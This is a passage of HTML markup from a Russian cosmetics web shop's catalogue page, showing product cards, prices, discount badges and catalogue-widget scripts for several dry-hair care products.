50ml','PICT':{'ID':'63991','SRC':'/upload/iblock/4f1/ylzt9xeh0773sun7acmuizwj2aqi6vsm/8135Gq4sq_L._SL1500_.jpg','WIDTH':'1500','HEIGHT':'1500'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39393','BASIS_PRICE':{'PRICE_ID':'1','ID':'75338','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4400','VALUE_NOVAT':'4400','DISCOUNT_VALUE_VAT':'3300','DISCOUNT_VALUE_NOVAT':'3300','ROUND_VALUE_VAT':'3300','ROUND_VALUE_NOVAT':'3300','VALUE':'4400','UNROUND_DISCOUNT_VALUE':'3300','DISCOUNT_VALUE':'3300','DISCOUNT_DIFF':'1100','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 400 ','PRINT_VALUE_VAT':'4 400 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 300 ','PRINT_DISCOUNT_VALUE_VAT':'3 300 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 400 ','PRINT_DISCOUNT_VALUE':'3 300 ','PRINT_DISCOUNT_DIFF':'1 100 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39393','PICT_ID':'bx_3966226736_39393_secondpict','QUANTITY_ID':'bx_3966226736_39393_quantity','QUANTITY_UP_ID':'bx_3966226736_39393_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39393_quant_down','PRICE_ID':'bx_3966226736_39393_price','BUY_ID':'bx_3966226736_39393_buy_link','BASKET_PROP_DIV':'bx_3966226736_39393_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39393_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39393_not_avail','COMPARE_LINK_ID':'bx_3966226736_39393_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-all-in-one-milk-135-ml/"
         class="product-card__link gmt-product-click"
         data-product-id="2737"
      >
        <span class="hide"
              itemprop="name"
        >
            Davines Oi All In One Milk 135ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Многофункциональное молочко для волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            76119 (76012)        </span>

          
                    

          
          
                          <div
              class="product-card__label-wrapper  "
            >
                <div class="product-card__label">Хит</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/9ec/230_220_1/milk.jpg"
                   itemprop="image"
                   title="Davines Oi All In One Milk 135ml - фото 18317"
                   alt="Davines Oi All In One Milk 135ml - интернет-магазин профессиональной косметики Spadream, изображение 18317"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Davines</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >4</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-all-in-one-milk-135-ml/"
               class="product-card__name"
               title="Davines Oi All In One Milk 135ml"
               itemprop="url"
            >
              <span itemprop="name">Davines Oi All In One Milk 135ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Многофункциональное молочко для волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_2737_price"
                  itemprop="price"
                  content="5420">
                5 420            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="2737"
               id="bx_3966226736_2737_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 2737, 'qty': 1, 'price': 5420});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_2737"
       style="display:none"
  >
    <div id="bx_3966226736_2737_basket_actions"></div>

              <a id="bx_3966226736_2737_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/ab6/7zkmxn3vjtp9c0wvq0pio43osodyuqp8/Davines_76119_oi_all_in_one_milk_135ml_8004608285199_texture_1000x_58866993_29aa_4738_8a06_eab9061d9_Photoroom.png');"
           title="Davines Oi All In One Milk 135ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_2737_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_2737 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2737','NAME':'Davines Oi All In One Milk 135ml','PICT':{'ID':'58991','SRC':'/upload/iblock/ab6/7zkmxn3vjtp9c0wvq0pio43osodyuqp8/Davines_76119_oi_all_in_one_milk_135ml_8004608285199_texture_1000x_58866993_29aa_4738_8a06_eab9061d9_Photoroom.png','WIDTH':'800','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=2737','BASIS_PRICE':{'PRICE_ID':'1','ID':'2675','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5420','VALUE_NOVAT':'5420','DISCOUNT_VALUE_VAT':'5420','DISCOUNT_VALUE_NOVAT':'5420','ROUND_VALUE_VAT':'5420','ROUND_VALUE_NOVAT':'5420','VALUE':'5420','UNROUND_DISCOUNT_VALUE':'5420','DISCOUNT_VALUE':'5420','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 420 ','PRINT_VALUE_VAT':'5 420 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 420 ','PRINT_DISCOUNT_VALUE_VAT':'5 420 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 420 ','PRINT_DISCOUNT_VALUE':'5 420 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2737','PICT_ID':'bx_3966226736_2737_secondpict','QUANTITY_ID':'bx_3966226736_2737_quantity','QUANTITY_UP_ID':'bx_3966226736_2737_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2737_quant_down','PRICE_ID':'bx_3966226736_2737_price','BUY_ID':'bx_3966226736_2737_buy_link','BASKET_PROP_DIV':'bx_3966226736_2737_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2737_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2737_not_avail','COMPARE_LINK_ID':'bx_3966226736_2737_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-therapy-duo-2x70ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40485"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Hydro-Therapy Duo 2x70ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор для волос Hydro-Therapy Duo<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            888789        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a8c/liss3cxvj8jp9p7p21gjewhgrlpojlih/230_220_1/photo_2025_11_18_11_22_04_Photoroom.png"
                   itemprop="image"
                   title="Hadat Cosmetics Hydro-Therapy Duo 2x70ml - фото 68870"
                   alt="Hadat Cosmetics Hydro-Therapy Duo 2x70ml - интернет-магазин профессиональной косметики Spadream, изображение 68870"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-therapy-duo-2x70ml/"
               class="product-card__name"
               title="Hadat Cosmetics Hydro-Therapy Duo 2x70ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Hydro-Therapy Duo 2x70ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор для волос Hydro-Therapy Duo<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 700            </span>
            <span
                    id="bx_3966226736_40485_price"
                    itemprop="price"
                    content="2160">
                2 160            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40485"
               id="bx_3966226736_40485_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40485, 'qty': 1, 'price': 2160});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40485"
       style="display:none"
  >
    <div id="bx_3966226736_40485_basket_actions"></div>

              <a id="bx_3966226736_40485_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/a8c/liss3cxvj8jp9p7p21gjewhgrlpojlih/photo_2025_11_18_11_22_04_Photoroom.png');"
           title="Hadat Cosmetics Hydro-Therapy Duo 2x70ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40485_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40485 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40485','NAME':'Hadat Cosmetics Hydro-Therapy Duo 2x70ml','PICT':{'ID':'68870','SRC':'/upload/iblock/a8c/liss3cxvj8jp9p7p21gjewhgrlpojlih/photo_2025_11_18_11_22_04_Photoroom.png','WIDTH':'766','HEIGHT':'667'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40485','BASIS_PRICE':{'PRICE_ID':'1','ID':'81071','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2700','VALUE_NOVAT':'2700','DISCOUNT_VALUE_VAT':'2160','DISCOUNT_VALUE_NOVAT':'2160','ROUND_VALUE_VAT':'2160','ROUND_VALUE_NOVAT':'2160','VALUE':'2700','UNROUND_DISCOUNT_VALUE':'2160','DISCOUNT_VALUE':'2160','DISCOUNT_DIFF':'540','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 700 ','PRINT_VALUE_VAT':'2 700 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 160 ','PRINT_DISCOUNT_VALUE_VAT':'2 160 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 700 ','PRINT_DISCOUNT_VALUE':'2 160 ','PRINT_DISCOUNT_DIFF':'540 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40485','PICT_ID':'bx_3966226736_40485_secondpict','QUANTITY_ID':'bx_3966226736_40485_quantity','QUANTITY_UP_ID':'bx_3966226736_40485_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40485_quant_down','PRICE_ID':'bx_3966226736_40485_price','BUY_ID':'bx_3966226736_40485_buy_link','BASKET_PROP_DIV':'bx_3966226736_40485_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40485_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40485_not_avail','COMPARE_LINK_ID':'bx_3966226736_40485_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-dream-coat-supernatural-spray-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="39131"
      >
        <span class="hide"
              itemprop="name"
        >
            Color Wow Dream Coat Supernatural Spray 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Спрей для блеска волос         </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a61/s2evma0altgwr6eij0yhy6apxpr0obr7/230_220_1/DreamCoat_200ml_main_800x_Photoroom.png"
                   itemprop="image"
                   title="Color Wow Dream Coat Supernatural Spray 200ml - фото 62978"
                   alt="Color Wow Dream Coat Supernatural Spray 200ml - интернет-магазин профессиональной косметики Spadream, изображение 62978"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Color Wow</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >2</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-dream-coat-supernatural-spray-200ml/"
               class="product-card__name"
               title="Color Wow Dream Coat Supernatural Spray 200ml"
               itemprop="url"
            >
              <span itemprop="name">Color Wow Dream Coat Supernatural Spray 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Спрей для блеска волос </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 920            </span>
            <span
                    id="bx_3966226736_39131_price"
                    itemprop="price"
                    content="5940">
                5 940            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39131"
               id="bx_3966226736_39131_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39131, 'qty': 1, 'price': 5940});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39131"
       style="display:none"
  >
    <div id="bx_3966226736_39131_basket_actions"></div>

              <a id="bx_3966226736_39131_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/9d2/scxvja1willme7bfi0nu2op5sng4tjyr/CRE_4934WDCCW527_800x.jpg');"
           title="Color Wow Dream Coat Supernatural Spray 200ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39131_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39131 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39131','NAME':'Color Wow Dream Coat Supernatural Spray 200ml','PICT':{'ID':'62979','SRC':'/upload/iblock/9d2/scxvja1willme7bfi0nu2op5sng4tjyr/CRE_4934WDCCW527_800x.jpg','WIDTH':'800','HEIGHT':'800'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39131','BASIS_PRICE':{'PRICE_ID':'1','ID':'74512','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7920','VALUE_NOVAT':'7920','DISCOUNT_VALUE_VAT':'5940','DISCOUNT_VALUE_NOVAT':'5940','ROUND_VALUE_VAT':'5940','ROUND_VALUE_NOVAT':'5940','VALUE':'7920','UNROUND_DISCOUNT_VALUE':'5940','DISCOUNT_VALUE':'5940','DISCOUNT_DIFF':'1980','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 920 ','PRINT_VALUE_VAT':'7 920 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 940 ','PRINT_DISCOUNT_VALUE_VAT':'5 940 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 920 ','PRINT_DISCOUNT_VALUE':'5 940 ','PRINT_DISCOUNT_DIFF':'1 980 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39131','PICT_ID':'bx_3966226736_39131_secondpict','QUANTITY_ID':'bx_3966226736_39131_quantity','QUANTITY_UP_ID':'bx_3966226736_39131_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39131_quant_down','PRICE_ID':'bx_3966226736_39131_price','BUY_ID':'bx_3966226736_39131_buy_link','BASKET_PROP_DIV':'bx_3966226736_39131_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39131_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39131_not_avail','COMPARE_LINK_ID':'bx_3966226736_39131_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/rituals-homme-small-gift-set-2x70-50-75ml/"
         class="product-card__link gmt-product-click"
         data-product-id="38372"
      >
        <span class="hide"
              itemprop="name"
        >
            Rituals Homme Small Gift Set 2x70/50/75ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Мужской набор        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/4bd/8o5ek69i8exp0nnh9iszzm7i0t50x8pk/230_220_1/IMG_2678.jpeg"
                   itemprop="image"
                   title="Rituals Homme Small Gift Set 2x70/50/75ml - фото 60244"
                   alt="Rituals Homme Small Gift Set 2x70/50/75ml - интернет-магазин профессиональной косметики Spadream, изображение 60244"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Rituals</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/rituals-homme-small-gift-set-2x70-50-75ml/"
               class="product-card__name"
               title="Rituals Homme Small Gift Set 2x70/50/75ml"
               itemprop="url"
            >
              <span itemprop="name">Rituals Homme Small Gift Set 2x70/50/75ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Мужской набор</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 500            </span>
            <span
                    id="bx_3966226736_38372_price"
                    itemprop="price"
                    content="5950">
                5 950            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38372"
               id="bx_3966226736_38372_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38372, 'qty': 1, 'price': 5950});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38372"
       style="display:none"
  >
    <div id="bx_3966226736_38372_basket_actions"></div>

              <a id="bx_3966226736_38372_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/d92/gf3m42pagv0qs1m5bd3jkj4adzcs7uhx/1118442_rituals_homme_gift_set_s_pack_4_by_3.jpg');"
           title="Rituals Homme Small Gift Set 2x70/50/75ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38372_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38372 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38372','NAME':'Rituals Homme Small Gift Set 2x70/50/75ml','PICT':{'ID':'60118','SRC':'/upload/iblock/d92/gf3m42pagv0qs1m5bd3jkj4adzcs7uhx/1118442_rituals_homme_gift_set_s_pack_4_by_3.jpg','WIDTH':'1725','HEIGHT':'1294'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=38372','BASIS_PRICE':{'PRICE_ID':'1','ID':'72010','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8500','VALUE_NOVAT':'8500','DISCOUNT_VALUE_VAT':'5950','DISCOUNT_VALUE_NOVAT':'5950','ROUND_VALUE_VAT':'5950','ROUND_VALUE_NOVAT':'5950','VALUE':'8500','UNROUND_DISCOUNT_VALUE':'5950','DISCOUNT_VALUE':'5950','DISCOUNT_DIFF':'2550','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 500 ','PRINT_VALUE_VAT':'8 500 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 950 ','PRINT_DISCOUNT_VALUE_VAT':'5 950 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 500 ','PRINT_DISCOUNT_VALUE':'5 950 ','PRINT_DISCOUNT_DIFF':'2 550 